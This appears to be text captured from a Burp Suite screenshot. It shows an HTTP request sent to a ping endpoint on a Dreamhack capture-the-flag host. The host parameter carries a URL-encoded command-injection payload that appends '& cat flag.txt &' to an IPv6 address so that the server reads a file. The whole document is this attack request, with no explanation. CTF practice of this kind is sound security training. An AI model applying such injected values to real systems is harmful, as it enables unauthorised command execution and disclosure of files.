 Request
Pretty Raw Hex Hackvertor \n
1 GET /ping?host=fe80%3a%3a1%25eth0%20%26%20cat%20flag.txt%20%26 HTTP/1.1
2 Host: host8.dreamhack.games:12866
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10